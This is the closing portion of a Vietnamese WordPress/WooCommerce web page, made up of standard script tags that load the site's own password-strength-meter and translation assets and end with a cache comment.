var _zxcvbnSettings = {"src":"https://cavanli.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cavanli.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://cavanli.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cavanli.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-06-22 05:02:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://cavanli.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u m\u1ea1nh h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cavanli.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.675 seconds, on January 10, 2026 @ 8:08 pm --><!-- via php -->